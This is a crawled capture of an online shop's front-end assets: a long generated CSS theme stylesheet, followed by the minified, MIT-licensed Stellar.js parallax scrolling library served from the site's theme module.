                    .images-container.pro_number_2{max-width: 600px;}
                    .images-container.pro_number_3{max-width: 600px;}
                    .images-container.pro_number_4{max-width: 600px;}
                    .images-container.pro_number_5{max-width: 600px;}
                    .images-container.pro_number_6{max-width: 600px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default_2x{max-width: 1200px;}.featured_categories_item .pro_outer_box.category_default{max-width: 485px;}.featured_categories_item .pro_outer_box.category_default_2x{max-width: 485px;}.featured_categories_item .pro_outer_box.fb_category_default{max-width: 240px;}.featured_categories_item .pro_outer_box.home_default{max-width: 200px;}.featured_categories_item .pro_outer_box.home_default_2x{max-width: 560px;}.featured_categories_item .pro_outer_box.medium_default{max-width: 370px;}.featured_categories_item .pro_outer_box.medium_default_2x{max-width: 740px;}.featured_categories_item .pro_outer_box.oev_category_default{max-width: 380px;}.featured_categories_item .pro_outer_box.oev_large_default{max-width: 600px;}.featured_categories_item .pro_outer_box.oev_medium_default {max-width: 300px;}.featured_categories_item .pro_outer_box.oev_product_thumb {max-width: 380px;}.featured_categories_item .pro_outer_box.oev_small_default{max-width: 80px;}.featured_categories_item .pro_outer_box.small_default{max-width: 105px;}body{font-family:"Montserrat", Tahoma, sans-serif, Arial;}body{font-size: 16px;}.price,#our_price_display,.old_price,.sale_percentage{font-family:"Montserrat", Tahoma, sans-serif, Arial;}.btn.ajax_add_to_cart_button, .btn.add-to-cart, .btn.view_button{font-family:"Arial", Tahoma, sans-serif, Arial;font-weight:700;}.style_wide .ma_level_1{font-family: "Montserrat";}.title_block .title_block_inner, .page_heading, .product_info_tabs .nav-tabs .nav-link, .pc_slider_block_container .nav-tabs .nav-link, .heading_font{/*text-transform: capitalize;*/font-family: "Montserrat";}.st-menu-title{text-transform: capitalize;font-family: "Montserrat";}.title_block .title_block_inner, .page_heading {font-size: 2rem;}.st_mega_menu .ma_level_0, .mobile_bar_tri_text, #st_mega_menu_column_mobile .mo_advanced_ma_level_0{text-transform: uppercase;font-family: "Montserrat";font-size: 16px;}#st_mobile_menu .mo_ma_level_0{text-transform: uppercase;font-family: "Montserrat";}.style_wide .ma_level_1{text-transform: uppercase;}.style_wide .ma_level_1{font-family: "Montserrat";}.style_wide .ma_level_1{font-size: 14px;}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item,.mo_sub_a{font-family: "Montserrat";}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item{font-size: 14px;}.mv_item{font-family: "Montserrat";}#st_mega_menu_column_desktop .ma_level_0{font-family: "Montserrat";}.product_name_wrap .product_name{font-family:"Arial";}.product_name_wrap .product_name{font-size: 26px;}.product_name_wrap .product_name{text-transform: uppercase;}.product_name_wrap .product_name{color: #1a1a1a;}#footer .title_block .title_block_inner{/*font-size: 14px;*/}.title_block .title_block_inner,.page_heading, .table-bordered thead th, .heading_color, .card-header{color: #48586F;}.title_style_3 .flex_child{border-bottom-width:0px;}#footer-primary .title_block .title_block_inner{color: #1a1a1a;}#footer-secondary .title_block .title_block_inner{/*color: #1a1a1a;*/}#footer-tertiary .title_block .title_block_inner{color: #1a1a1a;}body,a.text_color, a:focus{color: #1a1a1a;}a,.link_color, 
        .dropdown_tri,
        .checkout-step .sttab_2_1 .nav-tabs .nav-link{/*color: #48586F;*/}.ajax_block_product .s_title_block a{color: #48586F;}a:focus,a:hover, 
            a.link_color:focus, 
            a.link_color:hover, 
            button.link_color:focus, 
            button.link_color:hover,
            .theme_color, a.theme_color:hover,
            .st_added,
            .dropdown_wrap.open .dropdown_tri,
            .ajax_block_product .s_title_block a:hover,
            .block_blog .s_title_block a:hover,
            .btn-link:focus, .btn-link:hover{color: #5a687d;}a.text_color:hover{color: #5a687d;}.title_block a.title_block_inner:hover{color: #5a687d;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{/*border-bottom-color:#007fff;*/}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{color:#007fff;}.ajax_cart_bag .amount_circle{color: #ffffff;}.ajax_cart_bag .amount_circle{background-color: #48586F;}.ajax_cart_bag .amount_circle{border-color: #48586F;}.btn-default{color: #ffffff;border-color:#48586F;background-color: #ff209b;}.btn-default:hover,.itemlist_right .ajax_add_to_cart_button:hover, .itemlist_right .view_button:hover{color: #ffffff;border-color:#48586F;-webkit-box-shadow: none; box-shadow: none;background-color: #48586F;}.btn-white:hover{border-color:#ffffff;-webkit-box-shadow: none; box-shadow: none;background-color: #ffffff;color:#444444;}.btn,.hover_fly_btn{text-transform: capitalize;}.btn.ajax_add_to_cart_button, .btn.add-to-cart{color: #f0f0f0;background-color: #48586F;border-color:#007fff;}.btn.ajax_add_to_cart_button:hover, .btn.add-to-cart:hover{color: #ffffff;border-color: #007fff;background-color: #007fff;}#header_primary .top_bar_item .header_item, .checkout_mobile_bar_tri{color:#233154;}#top_bar .top_bar_item .header_item{color:#0a0000;}#header_primary .top_bar_item .header_item:hover,#header_primary .dropdown_wrap.open .dropdown_tri, .checkout_mobile_bar_tri:hover{color:#48586F;}#top_bar .top_bar_item .header_item:hover,#top_bar .dropdown_wrap.open .dropdown_tri{color:#8d2a00;}#top_bar .top_bar_item .header_item:hover,#top_bar .dropdown_wrap.open .dropdown_tri{background-color:#0a0100;}#st_header .dropdown_list li a:hover{color:#48586F;}#st_header .dropdown_list li a:hover{background-color:#ffffff;}#top_bar{background-color:#233154;}.nav_bar.vertical-s .top_bar_item:before,.nav_bar.horizontal-s .top_bar_item:before,.nav_bar.space-s .top_bar_item:before,.nav_bar.horizontal-s-fullheight .top_bar_item:before{background-color:#890600;}#horizontal_filters.stuck{background: #ffffff;background:rgba(255,255,255,0.95);}#st_mega_menu_wrap .ml_level_0.current .ma_level_0{background-color:#ffffff;}#top_extra_container{background-color:#ffffff;}#st_mega_menu_container.stuck{background: #ffffff;background:rgba(255,255,255,0);}#st_mega_menu_container.stuck #top_extra_container{background:transparent;}#st_mega_menu_wrap .stmenu_sub{border-top-width:0px;}#st_mega_menu_wrap .ma_level_0{margin-bottom:-0px;border-bottom-width:0px;}.boxed_megamenu #st_mega_menu_wrap{border-bottom-width:0px;}#header_primary #st_mega_menu_wrap{border-bottom-width:0px;}#st_mega_menu_wrap .stmenu_sub{border-top-color:#48586F;}#st_mega_menu_container, .boxed_megamenu #st_mega_menu_wrap,#header_primary #st_mega_menu_wrap{border-bottom-color:#48586F;}.ma_level_1{color:#1a1a1a;}.ma_level_2, .mu_level_3 a.ma_item{color:#1a1a1a;}.ma_level_2:hover, .mu_level_3 a.ma_item:hover{color:#48586F;}#st_mobile_menu .mo_ma_level_0,#st_mobile_menu a.mo_ma_level_0{color:#1a1a1a;}#st_mobile_menu .mo_ml_level_0{background-color:#fcfcfc;}#st_ma_0{ text-align: left; }#footer-primary, #footer-primary a, #footer-primary .price, #footer-primary .old_price{color:#48586F;}#footer-tertiary, #footer-tertiary a, #footer-tertiary .price, #footer-tertiary .old_price{color:#1a1a1a;}#footer-primary a{color:#48586F;}#footer-secondary a{color:#758bba;}#footer-tertiary a{color:#1a1a1a;}#footer-primary a:hover{color:#007fff;}#footer-secondary a:hover{color:#007fff;}#footer-tertiary a:hover{color:#1a1a1a;}#footer-bottom,#footer-bottom a{color:#ffffff;}#footer-bottom a:hover{color:#48586F;}#left_column.sidebar_opened,#right_column.sidebar_opened{background-color:#fff;}.header-container #st_header{background-color:#ffffff;}#st_header.stuck{background: #ffffff;background:rgba(255,255,255,0);}body#index .transparent-header #st_header{background:rgba(255,255,255,0.85);}#st_mega_menu_container.stuck, #st_header.stuck, body#index .transparent-header #st_header.stuck{background: #ffffff;background:rgba(255,255,255,0);}#st_header.stuck, #top_extra #st_mega_menu_container.stuck{-webkit-box-shadow: 0px 1px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 1px 0px rgba(0,0,0,0.1); box-shadow: 0px 1px 0px rgba(0,0,0,0.1); }#st_header .wide_container,#top_extra .wide_container{background-color:#ffffff;}#footer-primary{/*background-color:#ffffff;*/}#footer-secondary{background-color:#233154;}#footer-tertiary{background-position: right top;}#footer-bottom{background-position: right top;}#footer-bottom .wide_container{border-top-width:1px;border-top-style: solid;}#footer-bottom, #footer-bottom .wide_container{border-top-color:#d7d7d7;}#footer-bottom{background-color:#18243e;}#footer-bottom .wide_container{background-color:#ffffff;}#st_header #header_primary_container{height: 78px;}.fto-glyph.icon_btn:before{ content: "\e73d"; }.fto-adjust.icon_btn{ display: none; }.fto-search-1.icon_btn:before{ content: "\e80b"; }.fto-eye-2.icon_btn:before{ content: "\e818"; }.fto-user.icon_btn:before{ content: "\e850"; }.product_info_tabs.sttab_block .nav-tabs .nav-link, .pro_more_info .mobile_tab .mobile_tab_name{ /*color: #1a1a1a;*/ }.product_info_tabs.sttab_block .nav-tabs .nav-link.active, .product_info_tabs.sttab_block .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block .nav-tabs .nav-link:focus, .pro_more_info .mobile_tab .st_open .mobile_tab_name{ /*color: #48586F;*/ }.product_info_tabs.sttab_block .nav-tabs .nav-link, .pro_more_info .mobile_tab .mobile_tab_title{/* background-color: #f4f5f6; */}.pro_more_info .mobile_tab .mobile_tab_name{ padding-left: 8px; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs{ border-bottom-color: #f4f5f6; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs{ border-bottom-color: #f4f5f6; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link{ border-bottom-color: #f4f5f6; }.accordion_more_info .mobile_tab .tab-pane{ border-bottom-color: #f4f5f6; }.product_info_tabs.sttab_block .nav-tabs .nav-link.active, .product_info_tabs.sttab_block .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block .nav-tabs .nav-link:focus, .accordion_more_info .mobile_tab .st_open .mobile_tab_title{ /*background-color: #f4f5f6; */}body#index .header-container{ margin-bottom: 7px; }.general_top_border,
            .general_bottom_border,
            .general_right_border,
            .general_border,
            hr,
            .form-control,
            .bootstrap-touchspin .form-control,
            .category-top-menu ul li,
            .product_list.grid .product_list_item,
            .product_list.list .product_list_item,
            .steasy_divider_item,
            .bootstrap-touchspin .btn-touchspin,
            .product-features dl.data-sheet,
            .pro_column_box,
            .input-group-with-border,
            .from_blcok,
            .checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus,
            .checkout-step .sttab_2_1 .nav-tabs,
            .checkout-step .sttab_2_1 .tab-pane-body,
            .base_list_line .line_item,
            .checkout-step,
            .card,.card-footer,.card-header,
            .table-bordered, .table-bordered thead th, .table-bordered th, .table-bordered td,
            .list-group-item,
            .mo_ml_level_0, .mo_sub_li,
            .mobile_tab .tab-pane,
            .modal-header,
            .dropdown_list .dropdown_box,
            .dropdown_list .dropdown_list_ul li,
                    .box,
                    .categories_tree_block li,
                    .content_sortPagiBar .sortPagiBar,
                    .bottom-pagination-content,
                    .pb-center-column #buy_block .box-info-product,
                    .product_extra_info_wrap,
                    .box-cart-bottom .qt_cart_box,
                    .pro_column_list li, 
                    #blog_list_large .block_blog, #blog_list_medium .block_blog,
                    #product_comments_block_tab div.comment,
                    .table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td,
                    #create-account_form section, #login_form section,
                    ul.footer_links,
                    #product p#loyalty,
                    #subcategories .inline_list li a.img img,
                    .tags_block .block_content a{ border-color: #48586F; }.products_sldier_swiper .pro_outer_box:hover .pro_second_box,.product_list.grid .pro_outer_box:hover .pro_second_box{/* background-color: #fafafa; */}.products_slider .swiper-button-tr .swiper-button{ color: #1a1a1a; }.products_slider .swiper-button-tr .swiper-button{ background-color: #999999; }.products_slider .swiper-button-tr .swiper-button:hover{ background-color: #555555; }.products_slider .swiper-button-tr .swiper-button.swiper-button-disabled, .products_slider .swiper-button-tr .swiper-button.swiper-button-disabled:hover{background-color:#cccccc;}.products_slider .swiper-button-lr .swiper-button.swiper-button-disabled, .products_slider .swiper-button-lr .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}.pro_gallery_top_container .swiper-button-lr .swiper-button.swiper-button-disabled, .pro_gallery_top_container .swiper-button-lr .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}#page_wrapper{-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); box-shadow: 0px 0px 3px rgba(0,0,0,0.1); }#mobile_bar_top{ height: 60px;}#st_header .shop_logo{/*width: 250px;*/}.pro_gallery_thumbs_vertical .swiper-container{height: 500px;}.pro_gallery_thumbs_vertical .swiper-slide{height: 82px;}.pro_gallery_thumbs_horizontal .swiper-slide, .pro_gallery_thumbs_grid .swiper-slide{width: 80px;}.ajax_block_product .s_title_block a{text-transform: capitalize;}.ajax_block_product .s_title_block a{font-size: 16px;}.ajax_block_product .s_title_block a{font-family:"Montserrat";}.products.product_list.grid .product_list_item{padding-left:8px;padding-right:7px;}.products.product_list.grid{margin-left:-8px;margin-right:-7px;}body#authentication .columns-container{padding-top: 38px;}body#authentication .columns-container{padding-bottom: 30px;}.login_form_block .btn-primary{color: #ffffff;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{color: #ffffff;}.login_form_block .btn-primary{background-color: #5a687d;border-color: #5a687d;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{background-color: #6b7889;border-color: #6b7889;}.checkout_left_column, .checkout_right_column{background-color: #ffffff;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{border-bottom-color: #ffffff;}@media (max-width: 991px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 1160px;}
                    .images-container.pro_number_3{max-width: 1160px;}
                    .images-container.pro_number_4{max-width: 1160px;}
                    .images-container.pro_number_5{max-width: 1160px;}
                    .images-container.pro_number_6{max-width: 1160px;}
                }@media (max-width: 767px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 1160px;}
                    .images-container.pro_number_3{max-width: 1160px;}
                    .images-container.pro_number_4{max-width: 1160px;}
                    .images-container.pro_number_5{max-width: 1160px;}
                    .images-container.pro_number_6{max-width: 1160px;}
                }@media (max-width: 479px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 600px;}
                    .images-container.pro_number_3{max-width: 600px;}
                    .images-container.pro_number_4{max-width: 600px;}
                    .images-container.pro_number_5{max-width: 600px;}
                    .images-container.pro_number_6{max-width: 600px;}
                }@media (max-width: 991px) {#footer .title_block,#footer .st_open .footer_block_content{ border-color: #48586F; }}.fb_cart_ddb .base_list_line.medium_list .line_item{
    min-height: initial !important;
}
.fb_cart_ddb .shoppingcart-list {
    position: relative;
    padding-bottom: 48px;
}
.fb_cart_ddb .shoppingcart-list .ddb_btn_container{
    position: absolute;
    bottom: 10px;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.stellar.js?ver=1587735426
body_size: 15972
content:
/*!
 * Stellar.js v0.6.2
 * http://markdalgleish.com/projects/stellar.js
 *
 * Copyright 2014, Mark Dalgleish
 * This content is released under the MIT license
 * http://markdalgleish.mit-license.org
 */
!function(t,e,s,o){var n="stellar",r={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},a={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,o){t[0].style[f]="translate3d("+(e-i)+"px, "+(s-o)+"px, 0)"}}},f=function(){var e,i=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,s=t("script")[0].style,o="";for(e in s)if(i.test(e)){o=e.match(i)[0];break}return"WebkitOpacity"in s&&(o="Webkit"),"KhtmlOpacity"in s&&(o="Khtml"),function(t){return o+(o.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),c=t("<div />",{style:"background:#fff"}).css("background-position-x")!==o,p=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},h=c?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},d=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};function u(e,i){this.element=e,this.options=t.extend({},r,i),this._defaults=r,this._name=n,this.init()}u.prototype={init:function(){this.options.name=n+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===s.body&&(this.element=e),this.$scrollElement=t(this.element),this.$element=this.element===e?t("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==o?t(this.options.viewportElement):this.$scrollElement[0]===e||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=a[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var e=this,i=a[e.options.scrollProperty],s=l[e.options.positionProperty],o=i.setLeft,n=i.setTop;this._setScrollLeft="function"==typeof o?function(t){o(e.$scrollElement,t)}:t.noop,this._setScrollTop="function"==typeof n?function(t){n(e.$scrollElement,t)}:t.noop,this._setPosition=s.setPosition||function(t,i,o,n,r){e.options.horizontalScrolling&&s.setLeft(t,i,o),e.options.verticalScrolling&&s.setTop(t,n,r)}},_handleWindowLoadAndResize:function(){var i=this,s=t(e);i.options.responsive&&s.bind("load."+this.name,(function(){i.refresh()})),s.bind("resize."+this.name,(function(){i._detectViewport(),i.options.responsive&&i.refresh()}))},refresh:function(i){var s=this,o=s._getScrollLeft(),n=s._getScrollTop();i&&i.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),i&&i.firstLoad&&/WebKit/.test(navigator.userAgent)&&t(e).load((function(){var t=s._getScrollLeft(),e=s._getScrollTop();s._setScrollLeft(t+1),s._setScrollTop(e+1),s._setScrollLeft(t),s._setScrollTop(e)})),this._setScrollLeft(o),this._setScrollTop(n)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==o;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var e=this;this._getScrollLeft(),this._getScrollTop();if(this.particles!==o)for(var i=this.particles.length-1;i>=0;i--)this.particles[i].$element.data("stellar-elementIsActive",o);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each((function(i){var s,n,r,a,l,f,c,p,h,d=t(this),u=0,g=0,m=0,v=0;if(d.data("stellar-elementIsActive")){if(d.data("stellar-elementIsActive")!==this)return}else d.data("stellar-elementIsActive",this);e.options.showElement(d),d.data("stellar-startingLeft")?(d.css("left",d.data("stellar-startingLeft")),d.css("top",d.data("stellar-startingTop"))):(d.data("stellar-startingLeft",d.css("left")),d.data("stellar-startingTop",d.css("top"))),r=d.position().left,a=d.position().top,l="auto"===d.css("margin-left")?0:parseInt(d.css("margin-left"),10),f="auto"===d.css("margin-top")?0:parseInt(d.css("margin-top"),10),p=d.offset().left-l,h=d.offset().top-f,d.parents().each((function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return u=m,g=v,c=e,!1;m+=e.position().left,v+=e.position().top})),s=d.data("stellar-horizontal-offset")!==o?d.data("stellar-horizontal-offset"):c!==o&&c.data("stellar-horizontal-offset")!==o?c.data("stellar-horizontal-offset"):e.horizontalOffset,n=d.data("stellar-vertical-offset")!==o?d.data("stellar-vertical-offset"):c!==o&&c.data("stellar-vertical-offset")!==o?c.data("stellar-vertical-offset"):e.verticalOffset,e.particles.push({$element:d,$offsetParent:c,isFixed:"fixed"===d.css("position"),horizontalOffset:s,verticalOffset:n,startingPositionLeft:r,startingPositionTop:a,startingOffsetLeft:p,startingOffsetTop:h,parentOffsetLeft:u,parentOffsetTop:g,stellarRatio:d.data("stellar-ratio")!==o?d.data("stellar-ratio"):1,width:d.outerWidth(!0),height:d.outerHeight(!0),isHidden:!1})}))},_findBackgrounds:function(){var e,s=this,n=this._getScrollLeft(),r=this._getScrollTop();if(this.backgrounds=[],this.options.parallaxBackgrounds)for(e=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(e=e.add(this.$element)),e.each((function(){var e,i,a,l,f,c,d,u=t(this),g=h(u),m=0,v=0,L=0,b=0;if(u.data("stellar-backgroundIsActive")){if(u.data("stellar-backgroundIsActive")!==this)return}else u.data("stellar-backgroundIsActive",this);u.data("stellar-backgroundStartingLeft")?p(u,u.data("stellar-backgroundStartingLeft"),u.data("stellar-backgroundStartingTop")):(u.data("stellar-backgroundStartingLeft",g[0]),u.data("stellar-backgroundStartingTop",g[1])),a="auto"===u.css("margin-left")?0:parseInt(u.css("margin-left"),10),l="auto"===u.css("margin-top")?0:parseInt(u.css("margin-top"),10),f=u.offset().left-a-n,c=u.offset().top-l-r,u.parents().each((function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return m=L,v=b,d=e,!1;L+=e.position().left,b+=e.position().top})),e=u.data("stellar-horizontal-offset")!==o?u.data("stellar-horizontal-offset"):d!==o&&d.data("stellar-horizontal-offset")!==o?d.data("stellar-horizontal-offset"):s.horizontalOffset,i=u.data("stellar-vertical-offset")!==o?u.data("stellar-vertical-offset"):d!==o&&d.data("stellar-vertical-offset")!==o?d.data("stellar-vertical-offset"):s.verticalOffset,s.backgrounds.push({$element:u,$offsetParent:d,isFixed:"fixed"===u.css("background-attachment"),horizontalOffset:e,verticalOffset:i,startingValueLeft:g[0],startingValueTop:g[1],startingBackgroundPositionLeft:isNaN(parseInt(g[0],10))?0:parseInt(g[0],10),startingBackgroundPositionTop:isNaN(parseInt(g[1],10))?0:parseInt(g[1],10),startingPositionLeft:u.position().left,startingPositionTop:u.position().top,startingOffsetLeft:f,startingOffsetTop:c,parentOffsetLeft:m,parentOffsetTop:v,stellarRatio:u.data("stellar-background-ratio")===o?1:u.data("stellar-background-ratio")})})),i=this.backgrounds.length-1;i>=0;i--){background=this.backgrounds[i];var a=background.isFixed?0:1;bgLeft=this.options.horizontalScrolling?(n+background.horizontalOffset-this.viewportOffsetLeft-background.startingOffsetLeft+background.parentOffsetLeft-background.startingBackgroundPositionLeft)*(a-background.stellarRatio)+"px":background.startingValueLeft,bgTop=this.options.verticalScrolling?(r+background.verticalOffset-this.viewportOffsetTop-background.startingOffsetTop+background.parentOffsetTop-background.startingBackgroundPositionTop)*(a-background.stellarRatio)+"px":background.startingValueTop,p(background.$element,bgLeft,bgTop)}},_reset:function(){var t,e,i,s,o;for(o=this.particles.length-1;o>=0;o--)e=(t=this.particles[o]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(o=this.backgrounds.length-1;o>=0;o--)(s=this.backgrounds[o]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),p(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=t.noop,t(e).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var i=this,s=t(e);s.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),s.bind("resize.horizontal-"+this.name,(function(){i.horizontalOffset=i.options.horizontalOffset()}))):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),s.bind("resize.vertical-"+this.name,(function(){i.verticalOffset=i.options.verticalOffset()}))):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t,e,i,s,o,n,r,a,l,f,c=this._getScrollLeft(),h=this._getScrollTop(),d=!0,u=!0;if(this.currentScrollLeft!==c||this.currentScrollTop!==h||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=c,this.currentScrollTop=h,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,f=this.particles.length-1;f>=0;f--)e=(t=this.particles[f]).isFixed?1:0,this.options.horizontalScrolling?a=(n=(c+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(n=t.startingPositionLeft,a=t.startingOffsetLeft),this.options.verticalScrolling?l=(r=(h+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(r=t.startingPositionTop,l=t.startingOffsetTop),this.options.hideDistantElements&&(u=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:c)&&a<(t.isFixed?0:c)+this.viewportWidth+this.viewportOffsetLeft,d=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:h)&&l<(t.isFixed?0:h)+this.viewportHeight+this.viewportOffsetTop),u&&d?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,n,t.startingPositionLeft,r,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(f=this.backgrounds.length-1;f>=0;f--)e=(i=this.backgrounds[f]).isFixed?0:1,s=this.options.horizontalScrolling?(c+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,o=this.options.verticalScrolling?(h+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,p(i.$element,s,o)}},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},s=function(){e||(d(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,s),s()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){d(t._animationLoop),t._repositionElements()},this._animationLoop()}},t.fn[n]=function(e){var i=arguments;return e===o||"object"==typeof e?this.each((function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each((function(){var s=t.data(this,"plugin_"+n);s instanceof u&&"function"==typeof s[e]&&s[e].apply(s,Array.prototype.slice.call(i,1)),"destroy"===e&&t.data(this,"plugin_"+n,null)})):void 0},t[n]=function(i){var s=t(e);return s.stellar.apply(s,Array.prototype.slice.call(arguments,0))},t[n].scrollProperty=a,t[n].positionProperty=l,e.Stellar=u}(jQuery,this,document);
